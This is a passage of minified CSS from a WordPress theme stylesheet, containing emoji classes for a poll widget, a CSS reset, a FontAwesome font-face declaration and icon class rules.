-cucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:be